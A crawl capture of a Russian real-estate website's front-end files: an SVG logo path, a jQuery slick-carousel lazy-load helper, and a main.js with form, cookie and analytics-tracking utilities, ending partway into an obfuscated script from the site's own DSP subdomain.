2.362c-1.25,0-1.88.556-1.88,1.659a7.219,7.219,0,0,0,.3,2.108,4.935,4.935,0,0,0,.777,1.63,0.863,0.863,0,0,0,1.634,0,4.616,4.616,0,0,0,.758-1.62,7.972,7.972,0,0,0,.286-2.118C170.618,36.04,170,35.483,168.747,35.483Zm-2.788-20.739a2.7,2.7,0,0,0,1.674.576h1.378l-0.975,3.26h-0.62a6.424,6.424,0,0,1-3.642-1.064,7.638,7.638,0,0,1-2.491-2.675,7.472,7.472,0,0,1-.945-3.7,4.107,4.107,0,0,1,2.678-4.256,6.553,6.553,0,0,1,2.382-.381h2.441l0.965,3.26h-2.618a2.96,2.96,0,0,0-1.329.283,1.4,1.4,0,0,0-.571,1.376,3.888,3.888,0,0,0,.482,1.884A4.586,4.586,0,0,0,165.959,14.744ZM155.577,16.6a4.8,4.8,0,0,0,.157,1.5l0.1,0.254-3.446,2.06-0.177-.332a5.615,5.615,0,0,1-.521-2.645V6.506h7.776l0.945,3.358h-4.833V16.6Zm-12.56,2.245v3.895h-3.868V6.506h5.886A5.1,5.1,0,0,1,149,7.9a4.63,4.63,0,0,1,1.113,3.241,7.118,7.118,0,0,1-1.752,4.763A9.293,9.293,0,0,1,143.017,18.844Zm2.56-8.794a2.96,2.96,0,0,0-1.329-.283h-1.231V15.32a3.56,3.56,0,0,0,2.737-2.138,4.225,4.225,0,0,0,.4-1.757A1.4,1.4,0,0,0,145.577,10.049ZM128.529,22.719l1.89-5.173L126.088,6.506h4.577l1.752,5.72h0.04l1.752-5.72h4.272l-5.808,16.213h-4.144Zm-8.592-18.4a2.247,2.247,0,0,0-1.211.664,2.366,2.366,0,0,0-.561,1.542,12.388,12.388,0,0,1,1.407-.2c0.66-.068,1.172-0.1,1.556-0.1a5.314,5.314,0,0,1,3.662,1.171,4.323,4.323,0,0,1,1.319,3.406,10.693,10.693,0,0,1-.433,3.006,9.884,9.884,0,0,1-1.123,2.538,6.4,6.4,0,0,1-1.8,1.864,4.416,4.416,0,0,1-2.471.713,4.291,4.291,0,0,1-3.022-1.181,8.055,8.055,0,0,1-2.018-3.075,11.979,11.979,0,0,1-.787-3.865c-0.04-1.22-.04-1.884-0.04-1.972a16.63,16.63,0,0,1,.522-4.578A4.509,4.509,0,0,1,116.9,1.606a7.559,7.559,0,0,1,4.046-.918h3.366l1.014,3.475h-3.366A9.819,9.819,0,0,0,119.937,4.32ZM118.7,13.251a4.955,4.955,0,0,0,.778,1.63,0.863,0.863,0,0,0,1.634,0,4.616,4.616,0,0,0,.758-1.62,7.972,7.972,0,0,0,.286-2.118c0-1.1-.621-1.659-1.871-1.659s-1.88.556-1.88,1.659A7.252,7.252,0,0,0,118.7,13.251Zm-12.264,5.593v3.895h-3.868V6.506h5.886a5.105,5.105,0,0,1,3.967,1.4,4.63,4.63,0,0,1,1.113,3.241,7.114,7.114,0,0,1-1.753,4.763A9.287,9.287,0,0,1,106.432,18.844Zm2.56-8.794a2.96,2.96,0,0,0-1.329-.283h-1.231V15.32a3.56,3.56,0,0,0,2.737-2.138,4.223,4.223,0,0,0,.4-1.757A1.405,1.405,0,0,0,108.992,10.049Zm-4.858,25.434a3.337,3.337,0,0,1-1.4,2.538,5.256,5.256,0,0,1,1.673,2.157,3.48,3.48,0,0,1,.266,1.259,2.867,2.867,0,0,1-1.053,2.225,5.119,5.119,0,0,1-3.406.918H93.631V32.506h6.606a4.24,4.24,0,0,1,2.963.878A2.768,2.768,0,0,1,104.134,35.483ZM100,39.963a7.492,7.492,0,0,0-1.073-.8l-1.23-.82a11.013,11.013,0,0,0,1.673-1.259,1.2,1.2,0,0,0,.482-0.742c0-.468-0.364-0.576-1.1-0.576H97.5V41.32h1.87c0.66,0,.995-0.2.995-0.6A1.07,1.07,0,0,0,100,39.963ZM98.342,13.993q-0.723.512-1.742,1.113a11.232,11.232,0,0,0,2.294.215h1.535l-0.974,3.26H97.122a6.676,6.676,0,0,1-4.981-2.2,7.5,7.5,0,0,1-2.1-5.241c0.02-2.294.748-3.7,2.363-4.392a8.184,8.184,0,0,1,3.219-.527h0.807q4.577,0,4.577,3.338a4.676,4.676,0,0,1-1.349,3.26A8.307,8.307,0,0,1,98.342,13.993ZM96.689,9.581a2.459,2.459,0,0,0-.817-0.1,1.626,1.626,0,0,0-1.88,1.8,4.508,4.508,0,0,0,.266,1.445,13.234,13.234,0,0,0,1.9-1.24,1.927,1.927,0,0,0,.906-1.376A0.5,0.5,0,0,0,96.689,9.581Zm-10.255,9H82.555V9.844h-3.55a4.7,4.7,0,0,1-1.322,2.977,8.311,8.311,0,0,1-1.319,1.171q-0.724.512-1.742,1.113a11.232,11.232,0,0,0,2.294.215h1.536l-0.974,3.26H75.144a6.677,6.677,0,0,1-4.981-2.2,7.5,7.5,0,0,1-2.1-5.241c0.02-2.294.748-3.7,2.362-4.392a8.185,8.185,0,0,1,3.219-.527h0.807q4.577,0,4.577,3.338c0,0.071-.017.137-0.02,0.207l0.9-3.262h9.155l0.945,3.338H86.434V18.58Zm-11.722-9a2.459,2.459,0,0,0-.817-0.1,1.626,1.626,0,0,0-1.88,1.8,4.508,4.508,0,0,0,.266,1.445,13.235,13.235,0,0,0,1.9-1.24,1.928,1.928,0,0,0,.906-1.376A0.5,0.5,0,0,0,74.711,9.581Zm-12.935,27.5H57.238v5.173c0,0.576.01,1.025,0.039,1.357a4.043,4.043,0,0,0,.217.966l-3.908,2.46a8.009,8.009,0,0,1-.66-3.582V28.25h4.312V33.4h4.538V28.25h4.312V44.58H61.776v-7.5Zm0-31.154H57.238V16.257c0,0.576.01,1.025,0.039,1.357a4.043,4.043,0,0,0,.217.966l-3.908,2.46a8.009,8.009,0,0,1-.66-3.582V2.25H66.088V18.58H61.776V5.93ZM73.749,32.223h0.807q4.577,0,4.577,3.338a4.675,4.675,0,0,1-1.349,3.26,8.311,8.311,0,0,1-1.319,1.171q-0.723.512-1.742,1.113a11.232,11.232,0,0,0,2.294.215h1.536l-0.975,3.26H75.245a6.677,6.677,0,0,1-4.981-2.2,7.5,7.5,0,0,1-2.1-5.241c0.02-2.294.748-3.7,2.363-4.392A8.185,8.185,0,0,1,73.749,32.223Zm-1.368,6.5a13.234,13.234,0,0,0,1.9-1.24,1.927,1.927,0,0,0,.906-1.376,0.5,0.5,0,0,0-.374-0.527,2.459,2.459,0,0,0-.817-0.1,1.626,1.626,0,0,0-1.88,1.8A4.507,4.507,0,0,0,72.381,38.724Zm8.142,1.454a8.108,8.108,0,0,1,.994-4.051,6.814,6.814,0,0,1,2.658-2.665,10.117,10.117,0,0,1,4.794-.956h2.117V41.32h1.309l-0.945,3.26H80.444L79.5,41.32h1.1A6.548,6.548,0,0,1,80.522,40.178Zm4,1.142H87.2v-5.4q-2.82.659-2.825,3.982A6.019,6.019,0,0,0,84.519,41.32Zm27.407-8.814c-0.088.254-.256,0.664-0.472,1.23l-0.512,1.347c-0.128.342-.266,0.761-0.423,1.259s-0.276.966-.365,1.406a7.481,7.481,0,0,0-.177,1.532c0,1.249.463,1.864,1.526,1.981a9.356,9.356,0,0,0,1.152.059h0.423V32.506h3.869V44.58h-6.182q-4.889,0-4.883-5.037a17.675,17.675,0,0,1,2.077-7.037h3.967Zm6.695,0H123l1.624,5.5-1.988,6.579H118.1l2.333-6.715Zm9.942,12.074H124.7V32.506h3.868V44.58Zm6.064-12.074-1.811,5.359,2.362,6.715h-4.557l-2-6.579,1.634-5.5h4.37Zm7.322,0c-0.088.254-.256,0.664-0.472,1.23l-0.512,1.347c-0.128.342-.266,0.761-0.423,1.259s-0.276.966-.364,1.406A7.417,7.417,0,0,0,140,39.28c0,1.249.463,1.864,1.526,1.981a9.356,9.356,0,0,0,1.152.059H143.1V32.506h3.869V44.58h-6.182q-4.887,0-4.883-5.037a17.675,17.675,0,0,1,2.077-7.037h3.967ZM155.24,35.62l2.461-3.114h3.524V44.58h-3.869V38.3L155.24,41,153.123,38.3V44.58h-3.868V32.506h3.524Zm25.38-3.114h2.442l0.964,3.26h-2.618a2.961,2.961,0,0,0-1.329.283,1.4,1.4,0,0,0-.571,1.376,3.888,3.888,0,0,0,.482,1.884,4.586,4.586,0,0,0,1.191,1.435,2.7,2.7,0,0,0,1.674.576h1.378l-0.975,3.26h-0.62A6.424,6.424,0,0,1,179,43.516a7.625,7.625,0,0,1-2.49-2.674,7.462,7.462,0,0,1-.945-3.7,4.106,4.106,0,0,1,2.677-4.256A6.554,6.554,0,0,1,180.62,32.506Zm13.956,0,0.945,3.338h-3.583V44.58h-3.879V35.844H184.5l0.925-3.338h9.155Zm5.611,2.674a18.845,18.845,0,0,1,3.445,1.767,6.393,6.393,0,0,1,1.851,1.816,3.755,3.755,0,0,1,.571,2.04,3.661,3.661,0,0,1-1.881,3.221,4.774,4.774,0,0,1-2.441.556h-5.414V32.506h3.869v2.674Zm0,6.159h0.718c0.8,0,1.191-.176,1.191-0.537a1.19,1.19,0,0,0-.423-0.839,7.637,7.637,0,0,0-1.486-1.025v2.4Z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/slick/custom.slick.js
body_size: 6402
content:
function initLazyGal(galSelector,options){var defaults={noInit:false,skipInvisible:false,slidesToShow:null,slidesToScroll:1,initialSlide:0,arrows:true,dots:false,useDotsContainer:true,variableWidth:false,autoplay:false,autoplaySpeed:4000,infinite:true,accessibility:true,itemSelector:'a.slide, div.slide, img, div.img',counterSelector:null,centerMode:false,callback:null,beforeChangeCallback:null};var settings=$.extend({},defaults,options);var itemSelector=settings.itemSelector,noInit=settings.noInit,skipInvisible=settings.skipInvisible,slidesToScroll=settings.slidesToScroll,initialSlide=settings.initialSlide,arrows=settings.arrows,dots=settings.dots,useDotsContainer=settings.useDotsContainer,variableWidth=settings.variableWidth,autoplay=settings.autoplay,autoplaySpeed=settings.autoplaySpeed,infinite=settings.infinite,accessibility=settings.accessibility,centerMode=settings.centerMode,counterSelector=settings.counterSelector,callback=settings.callback,beforeChangeCallback=settings.beforeChangeCallback;var galleryObjs=$(galSelector);$.each(galleryObjs,function(i,galleryObjSel){var
galleryObj=$(this),countAllSlides=galleryObj.children().length,slidesToShow=!settings.slidesToShow?(((countAllSlides>1)?1:0)+1):settings.slidesToShow;attachLazyEvents(galleryObj,noInit,slidesToShow,slidesToScroll,itemSelector,callback,counterSelector,beforeChangeCallback,skipInvisible);galleryObj.slick({initialSlide:initialSlide,infinite:infinite,slidesToShow:slidesToShow,slidesToScroll:slidesToScroll,arrows:arrows,dots:dots,variableWidth:variableWidth,autoplay:autoplay,autoplaySpeed:autoplaySpeed,accessibility:accessibility,centerMode:centerMode});if(dots&&useDotsContainer){var dotsContainer=$('<ul class="dots__container slick-dots"></ul>');if(countAllSlides>7){for(var i=0;i<countAllSlides;i++){var dot=$('<li class="dots__dot"><button></button></li>');dotsContainer.append(dot)}
galleryObj.after(dotsContainer);galleryObj.slick('slickSetOption',{dots:false,asNavFor:dotsContainer},true);dotsContainer.slick({infinite:infinite,slidesToShow:7,slidesToScroll:1,arrows:false,dots:false,centerMode:true,asNavFor:galleryObj,focusOnSelect:true,swipe:false,variableWidth:true});}}});}
function attachLazyEvents(galleryObj,noInit,slidesToShow,slidesToScroll,itemSelector,callback,counterSelector,beforeChangeCallback,skipInvisible){noInit=noInit===undefined?false:noInit;skipInvisible=skipInvisible===undefined?false:skipInvisible;var countAllSlides=galleryObj.children().length;slidesToShow=slidesToShow===undefined||!slidesToShow?((countAllSlides>1)+1):slidesToShow;slidesToScroll=slidesToScroll===undefined||!slidesToScroll?1:slidesToScroll;itemSelector=itemSelector===undefined?'a.slide, div.slide, img, div.img':itemSelector;if(typeof $.fn.lazyload!=='undefined'){galleryObj.find(itemSelector).lazyload({effect:"fadeIn",container:galleryObj,event:'swiped',no_init_load:noInit,skip_loaded:true});galleryObj.find(itemSelector).slice(0,slidesToShow).lazyload({effect:"fadeIn",skip_invisible:skipInvisible,no_init_load:noInit,load_callback:function(){var cloned=$(galleryObj).find('.slick-cloned');if(cloned.is(itemSelector)){cloned.lazyload({effect:"fadeIn",container:galleryObj,event:'swiped',skip_invisible:false,skip_loaded:false,no_init_load:false});}
cloned.find(itemSelector).lazyload({effect:"fadeIn",container:galleryObj,event:'swiped',skip_invisible:false,skip_loaded:false,no_init_load:false});cloned.trigger('swiped').find(itemSelector).trigger('swiped');}});}
galleryObj.on('beforeChange',function(event,slick,currentSlide,nextSlide){slick.$slides.eq(nextSlide).trigger('swiped').find(itemSelector).trigger('swiped');var length=slick.$slides.length;var max=Math.min(length,slidesToShow+slidesToScroll);if(counterSelector){var index=nextSlide+1;if(index>length){index=index%length;}
if(!index){index=length;}else{let settings=slick.options;index+=settings.slidesToShow-settings.slidesToScroll;}
var counterWrapper=typeof counterSelector==='string'?galleryObj.parent().find(counterSelector):$(counterSelector);var total=galleryObj.data('total')?galleryObj.data('total'):length;counterWrapper.text(index+'/'+total);}
for(var i=1;i<max;i++){var next_index=nextSlide+i;if(next_index>=length){next_index=next_index%length;}
var prev_index=nextSlide-i;if(prev_index<0){prev_index=(length-1)-prev_index%length;}
slick.$slides.eq(next_index).trigger('swiped').find(itemSelector).trigger('swiped');slick.$slides.eq(prev_index).trigger('swiped').find(itemSelector).trigger('swiped');if(typeof beforeChangeCallback==='function'){beforeChangeCallback(slick,currentSlide,nextSlide)}}});function loadInitial(slick,force){var show=force;var length=slick.$slides.length;if(!show){var in_viewport=false;for(var k=0;k<Math.min(length,slidesToShow);k++){in_viewport=in_viewport||slick.$slides.eq(k).is(':in-viewport');if(in_viewport)break;}
show=in_viewport;}
if(show){var cloned=$(slick.$slider).find('.slick-cloned');cloned.trigger('swiped').find(itemSelector).trigger('swiped');slick.$slides.slice(0,slidesToShow).trigger('swiped').find(itemSelector).trigger('swiped');if(force||(length==slidesToShow)){var max=Math.min(length,slidesToShow+slidesToScroll);for(var i=1;i<max;i++){slick.$slides.eq(i).trigger('swiped').find(itemSelector).trigger('swiped');slick.$slides.eq(length-i).trigger('swiped').find(itemSelector).trigger('swiped');}}}}
galleryObj.on('setPosition',function(event,slick,arg){var force=(typeof arg==="object"&&typeof arg.force==="boolean")?arg.force:false;loadInitial(slick,force);});galleryObj.on('init',function(event,slick){if(typeof $.fn.lazyload!=='undefined'){var cloned=$(slick.$slider).find('.slick-cloned');if(cloned.is(itemSelector)){cloned.lazyload({effect:"fadeIn",container:galleryObj,event:'swiped',skip_invisible:false,skip_loaded:false,no_init_load:true});}
cloned.find(itemSelector).lazyload({effect:"fadeIn",container:galleryObj,event:'swiped',skip_invisible:false,skip_loaded:false,no_init_load:true});}
loadInitial(slick,false);if(counterSelector){var length=slick.$slides.length;var counterWrapper=typeof counterSelector==='string'?galleryObj.parent().find(counterSelector):$(counterSelector);var total=galleryObj.data('total')?galleryObj.data('total'):length;let startIndex=slick.options.slidesToShow>length?length:slick.options.slidesToShow;counterWrapper.text(startIndex+'/'+total);}
if(typeof callback==='function'){callback(slick);}});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/main.js
body_size: 14848
content:
(function(){var method;var noop=function(){};var methods=['assert','clear','count','debug','dir','dirxml','error','exception','group','groupCollapsed','groupEnd','info','log','markTimeline','profile','profileEnd','table','time','timeEnd','timeStamp','trace','warn'];var length=methods.length;var console=(window.console=window.console||{});while(length--){method=methods[length];if(!console[method])console[method]=noop;}
function decimalAdjust(type,value,exp){if(typeof exp==='undefined'||+exp===0){return Math[type](value);}
value=+value;exp=+exp;if(isNaN(value)||!(typeof exp==='number'&&exp%1===0)){return NaN;}
value=value.toString().split('e');value=Math[type](+(value[0]+'e'+(value[1]?(+value[1]-exp):-exp)));value=value.toString().split('e');return+(value[0]+'e'+(value[1]?(+value[1]+exp):exp));}
if(!Math.round10){Math.round10=function(value,exp){return decimalAdjust('round',value,exp);};}
if(!Math.floor10){Math.floor10=function(value,exp){return decimalAdjust('floor',value,exp);};}
if(!Math.ceil10){Math.ceil10=function(value,exp){return decimalAdjust('ceil',value,exp);};}}());function randomInteger(min,max){var rand=min-0.5+Math.random()*(max-min+1);rand=Math.round(rand);return rand;}
function declOfNumWNum(number,titles){return number+" "+declOfNumWONum(number,titles);}
function declOfNumWONum(number,titles){var cases=[2,0,1,1,1,2];var index=(number%100>5&&number%100<20)?2:cases[Math.min(number%10,5)];return titles[index];}
function countLines($element){var lines=0;var greatestOffset=void 0;$element.find('character').each(function(){if(!greatestOffset||this.offsetTop>greatestOffset){greatestOffset=this.offsetTop;++lines;}});return lines;}
$.fn.getLines=function $getLines(){var lines=0;var clean=this;var dirty=this.clone();(function wrapCharacters(fragment){var parent=fragment;$(fragment).contents().each(function(){if(this.nodeType===Node.ELEMENT_NODE){wrapCharacters(this);}
else if(this.nodeType===Node.TEXT_NODE){void function replaceNode(text){var characters=document.createDocumentFragment();text.nodeValue.replace(/[\s\S]/gm,function wrapCharacter(character){characters.appendChild($('<character>'+character+'</>')[0]);});parent.replaceChild(characters,text);}(this);}});}(dirty[0]));clean.replaceWith(dirty);lines=countLines(dirty);dirty.replaceWith(clean);return lines;};$.fn.customFile=function(){if($(this).length){var input=this.get(0);var label=input.nextElementSibling,labelVal=label.innerHTML;input.addEventListener('change',function(e){var fileName='';if(this.files&&this.files.length>1)
fileName=(this.getAttribute('data-multiple-caption')||'').replace('{count}',this.files.length);else
fileName=e.target.value.split('\\').pop();if(fileName)
label.innerHTML=fileName;else
label.innerHTML=labelVal;});input.addEventListener('focus',function(){input.classList.add('has-focus');});input.addEventListener('blur',function(){input.classList.remove('has-focus');});}};function resetForm(selector){$(':text, :password, :file, textarea',selector).val('');$(':input:not([type="radio"]), select option',selector).removeAttr('checked').removeAttr('selected');$('.check-label',selector).removeClass('checked');$('select option:first',selector).attr('selected',true);}
function number_format(str){str=str+'';return str.replace(/(\s)+/g,'').replace(/(\d{1,3})(?=(?:\d{3})+$)/g,'$1 ');}
function trimSpace(str){str=str+'';return str.replace(/(\s)+/g,'');}
$.fn.ForceNumeric=function(float){return this.each(function(){$(this).number(true,float?2:0,'.',' ');});};$.fn.priceFormat=function(){this.each(function(){$(this).number(true,0,'.',' ');var that=this,$that=$(that);$(that).data('prev',$(that).val());var typingTimer;var doneTypingInterval=10000;$(that).on('keyup',function(){clearTimeout(typingTimer);typingTimer=setTimeout(doneTyping,doneTypingInterval);checkDefault();});$(that).on('keydown',function(){clearTimeout(typingTimer);});$(that).on('blur',function(){clearTimeout(typingTimer);doneTyping();});$(that).on('focus',function(e){e.preventDefault();e.stopPropagation();var val=$(that).val();if(val!='')val=val.replace(/(\s)+/g,'');$(that).data('prev',val);if($(that).data('default')!==undefined&&val===$(that).data('default'))$(that)[0].value='';});function doneTyping(){var val=$(that).val();if(val!==''){var num=val.replace(/(\s)+/g,'');if($(that).data('maxlimit')!==undefined){if(num>$(that).data('maxlimit')){val=$(that).data('maxlimit')}}
if($(that).data('minlimit')!==undefined)
if(num<$(that).data('minlimit'))val=$(that).data('minlimit')
$(that).val(number_format(val));}else if($(that).data('default')!==undefined&&$(that).attr('placeholder')===undefined){$(that).val(number_format($(that).data('default')));}
checkDefault();if($(that).data('prev')!=$(that).val()){$(that).data('prev',$(that).val());$(that).trigger('doneTyping');return true;}else
return false;}
function checkDefault(){if($that.data('default')!==undefined&&$that.val()!=$that.data('default')&&$that.val()!=''){$that.addClass('input-modified');}else{$that.removeClass('input-modified');}}});};Number.isInteger=Number.isInteger||function(value){return typeof value==="number"&&isFinite(value)&&Math.floor(value)===value;};function log_a(a,x){return Math.log(x)/ Math.log(a);}
function logVal(val,min,max,percent,pointval,decimals){decimals=Number.isInteger(decimals)?decimals:0;var x=min;if(val==0){x=min;}else if(val==100){x=max;}else if(val<=percent){x=min+val / percent*(pointval-min);}else{x=pointval+(val-percent)/(100-percent)*max;}
return Math.min(Math.max(Number(Math.round(x+'e'+decimals)+'e-'+decimals),min),max);}
function logValExt(x,min,max,percent,pointval,decimals){decimals=Number.isInteger(decimals)?decimals:0;var val=0;if(x==min){val=0;}else if(x==max){val=100;}else if(x<=pointval){val=(x-min)/(pointval-min)*percent;}else{val=(x-pointval)*(100-percent)/ max+percent;}
return Math.min(Math.max(Number(Math.round(val+'e'+decimals)+'e-'+decimals),0),100);}
function setCookie(name,value,props){props=props||{};var exp=props.expires;if(typeof exp==="number"&&exp){var d=new Date();d.setTime(d.getTime()+exp*1000);exp=props.expires=d;}
if(exp&&exp.toUTCString){props.expires=exp.toUTCString()}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in props){updatedCookie+="; "+propName;var propValue=props[propName];if(propValue!=true){updatedCookie+="="+propValue}}
document.cookie=updatedCookie;}
function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}
function deleteCookie(name,props){props=props||{};props.expires=-1;setCookie(name,"",props)}
function windowClose(){if($('body').is('#mobile-layout')){try{safeUnlockBody();}catch(err){}}else{try{$.fancybox.close();}catch(err){}}}
function addFlatCounter(fid,bid,type,module){module=module===undefined?'buildings':module;$.ajax({type:"get",url:"/"+module+"/ajax/addFlatCounter",data:{'fid':fid,'bid':bid,'type':type}});}
function addBuildingCounter(bid,type,module){module=module===undefined?'buildings':module;$.ajax({type:"get",url:"/"+module+"/ajax/addBuildingCounter",data:{'bid':bid,'type':type}});}
questionGoals=function(type){var newtonGoals={callback_button:'Все: Кнопка внизу',callback_button_round:'Все: Круглая кнопка',callback_header:'Все: Шапка сайта',callback_mainpage:'Главная: Блок на первом экране',callback_commercial:'Листинг коммерции: Шапка',callback_list:'Листинг: При наведении на объект',callback_zhk_main:'ЖК: Блок на первом экране рядом с акцией',callback_zhk_flat:'ЖК: Квартиры',callback_zhk_mortgage:'ЖК: Ипотека',callback_zhk_contacts:'ЖК: Контакты',callback_flat:'Планировка: Запрос на бронирование',callback_flat_mobile:'Планировка, мобильная версия: Запрос на бронирование',callback_mortgage_mil:'Ипотека: Военная ипотека',callback_mortgage_calk:'Ипотека: Ипотечный калькулятор',callback_mortgage_plus:'Ипотека: Преимущества',callback_mortgage_question:'Ипотека: Остались вопросы',callback_secondary:'Вторичная: Остались вопросы',callback_bank:'Банк: На первом экране',callback_program:'Программа: На первом экране',callback_regonal:'Региональным клиентам: Остались вопросы',callback_tour:'Тур выходного дня: Остались вопросы',callback_contact_view:'Контакты: Записаться на просмотр',callback_target:'Таргетинг',callback_landing:'Лэндинги',callback_weekly:'Квартиры недели',NEWTON_LZ:'Начать чат',NEWTON_CH_CONT:'Продолжить чат',NEWTON_CH_INV:'Приглашение в чат',NEWTON_BOT_PHONE:'Отправка номера телефона боту'};if(type==='buildings'){try{yaCounter159439.reachGoal("askquetionsclick");}catch(err){}
try{report.send({'link':location.protocol+'//pn.ru/virtPage/askquetionsclick'});}catch(err){}
try{_gaq.push(['_trackEvent','askquetionsclick','onClick','кнопка-задать вопрос']);}catch(err){}}else if(type==='newtonOpen'){try{yaCounter159439.reachGoal("newtonopenform");}catch(err){}
try{report.send({'link':location.protocol+'//pn.ru/virtPage/newtonopenform'});}catch(err){}
try{_gaq.push(['_trackEvent','newtonopenform','onClick','открыта форма - Ньютон']);}catch(err){}}else if(type==='3d'){try{yaCounter159439.reachGoal('3d');}catch(err){}
try{_gaq.push(['_trackEvent','3d','onClick','Планировка: Просмотр 3d']);}catch(err){}}else if(newtonGoals.hasOwnProperty(type)){try{yaCounter159439.reachGoal(type);}catch(err){}
try{_gaq.push(['_trackEvent',type,'onClick','Ньютон - '+newtonGoals[type]]);}catch(err){}}};$(document).on('setlchat_start_trigger',function(){questionGoals('NEWTON_LZ');});$(document).on('setlchat_continue_trigger',function(){questionGoals('NEWTON_CH_CONT');});$(document).on('setlchat_phone_trigger',function(){questionGoals('NEWTON_BOT_PHONE');});$('body').on('click','#newton_callback_phone',function(){if(newtonCallback){questionGoals('newtonOpen');}});function startFeedbackCall(){if(newtonCallback){newtonCallback.externalCall({delay_call:false});questionGoals('newtonOpen');}}
function startSetlChat(callback){if(typeof SetlChatShow=='function'){SetlChatShow(callback);}else{Setlton_Chat_onclick();}}
function showViewedSearch(key){var viewed_searches_container=$('#viewed_searches_container');$.ajax({url:"/buildings/ajax/showViewedSearch",data:{key:key},success:function(data){if(viewed_searches_container.length){var h=$(data);if(h.is('#viewed_searches_container')){viewed_searches_container.html(h.html()).removeClass('closed');}
else
viewed_searches_container.html(data);viewed_searches_container.trigger('updated');}},error:function(){console.log("showing viewed searches error");}});}
function fillMapContainer(){if($('#map-container').length==1&&$('#map-container').find('#map-frame').length==0){$('#map-container').addClass('loading');let form=$('#search-block form').length==1?$('#search-block form'):($('#popup-search form').length==1?$('#popup-search form'):null);if(form===null){form=$('form.search-form-new');}
let module=form?(form.data('module')||'buildings'):'buildings';let dataelem=null;if($("#buildings-list-data .ObjectItem").length>0){dataelem=$("#buildings-list-data .ObjectItem").first();}else if($("#buildings-list-data li.list-item").length>0){dataelem=$("#buildings-list-data li.list-item").first();}else if($("#buildings-list-data .navigation-web.emplty-list").length>0){dataelem=$("#buildings-list-data .navigation-web.emplty-list").first();}
let key=dataelem?$(dataelem).data("key"):($('#list-search-key').length==1?$('#list-search-key').val():-1);let currentCity=$('.showOnMap').length?$('.showOnMap').data('city'):($('.mobile_showOnMap').length?$('.mobile_showOnMap').data('city'):'spb');let currentFlatView=$('#view-switcher .flats.active').length>0?1:($('.listing-switch .flats.current').length>0?1:0);let params={key:key,preset:null,id:null,currentFlatView:currentFlatView,currentCity:currentCity};if(module=='commercial'){params.rent=$('#NewCommercialSearchFormFull_commercial_type_1:checked').length==1?1:0;params.auction=$('#NewCommercialSearchFormFull_commercial_type_2:checked').length==1?1:0;}
if(module=='secondary'){params.isCommercial=$('#SearchFormSecondary_is_commercial').val()==='1';}
if($('.mobile_showOnMap').length)
params.template='mobile_search2gis';$.ajax({type:"get",url:'/'+module+'/ajax/getSearchMap',async:true,data:params,success:function(data){$('#map-container').append(data);$('#map-container').removeClass('loading');},error:function(){$('#map-container').removeClass('loading');}});}}
$(document).ready(function(){$('input[type="file"].customfile').customFile();$('input.phone').mask("+7 (999) 999-9999");$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);$(document).on('click tap','.search-button button, .search-button input',function(){var form=$(this).parents('form');form.submit();});var viewed_searches_container=$('#viewed_searches_container');function deleteViewedSearch(selector,success){$(document).on('click',selector,function(e){e.stopPropagation();e.preventDefault();var block=$(this).parent();var key=$(this).data('key');$.ajax({url:"/buildings/ajax/deleteViewedSearch",data:{key:key},success:function(data){success(block);},error:function(){console.log("deleting viewed search error");}});});}
deleteViewedSearch('#viewed-searches-popup .delete',function(block){var siblings=block.siblings('.tab.item').length;var tab_more=viewed_searches_container.find('.tab.more');if(siblings<=$('#viewed-searches-popup').data('limit')){$.fancybox.close();if(tab_more!==undefined){tab_more.remove();}}
block.remove();var exclude=viewed_searches_container.find('.tabs-block').data('exclude');if(exclude===undefined){exclude=false;}
showViewedSearch(exclude);});deleteViewedSearch('#viewed_searches_container .delete',function(block){block.remove();var exclude=viewed_searches_container.find('.tabs-block').data('exclude');if(exclude===undefined){exclude=false;}
showViewedSearch(exclude);});deleteViewedSearch('#viewed_searches_container .clear',function(block){viewed_searches_container.html('');});$('#cabinet').click(function(){$('.Subheader').addClass('Subheader--opened');});$(document).mouseup(function(e){const subHeader=$('.Subheader');if(subHeader.has(e.target).length===0){subHeader.removeClass('Subheader--opened');}});});

--- FILE ---
content_type: text/javascript
request_url: https://dsp.setl.ru/check_63wtsxn3838hw56porciyurseyi5s5.js
body_size: 7475
content:
;(function () {function a(){var a5=['ChvIBgLJswq','Dg9cExrLqxjYyq','ndy5ndqYne9wwM5XtW','zxi6ia','ifbvqKXjqYaI','Dw5KzwzPBMvK','qujdrevgr0HjsG','yxjZzxq9DxrMlq','DgvUDeXVywrLza','ugfNzsbUB3qGBa','tu9evuXfx05pva','Bg9JyxrPB24','DgGGBxvZDcbIzq','zw1LBNq','CMf5','mZi1nJCWBNbAzwPN','zxj2ywWGpsa','CgfYC2u','s0XntK9quvjtva','yM9KEq','u3rHCNq','yMfZzty0ANm','Aw50zxjHy3rPDG','x2nVBNrYB2WGCG','ywrKrxzLBNrmAq','nZC0mZq0q0Ldtxv4','zg9JDw1LBNrfBa','yw1K','y2fSBa','Aw5KzxHpzG','nZeZmJGWt1rsDxv1','Bw9Kzq','ugfNzsbHBhjLyq','B2jQzwn0','vvzxwfLAywjJza','BI9QC29UoYbJAa','ExOWmtiZndu2nW','CMvHzhLtDgf0zq','ndf6B0DYvvm','x191CMWGpsa','ywX1zq','zw5JB2rL','BNrZtgf1BMnOua','C3rLBMvY','DeXVywrLzcbfDG','A2vLCgfSAxzL','Cg9ZDa','DxrMltG','oty0n2nPzNrTvq','q29UDgvUDc10Eq','B3bXCNn0Dxz3Ea','AM9PBG','rw5K','yw5KB20GBNvTyG','x3zHBhvLid0G','zsbVzIa0','y29Kzq','yNL0zuXLBMD0Aa','vgHYB3r0BgLUzW','odK4muPOy3fiBG','Bg9HzgvK','DxnLCKfNzw50','CMfUzg9T','odKRlW','AhjLzG','x0zpvu5e','y2f0y2G','y2fJAgu','BwvZC2fNzq','CM9IywjPBgL0Eq','Bg9N','zhKGBg9HzgvK','ChvZAa','inc30ldqV9gd0yNqTDc9','mtu2nJjKzLn1wKq','rfnqoIa','pcfet0nuwvbfia','ywDLBNrfBgvTzq','Aw50zxj2ywXFDG','iev2zw50','BM8Ty2fJAgu','zxjYB3i','BgvUz3rO','DgHLBG','DMfS','u3rHCNrLzcbVBG','AgvHzgvYC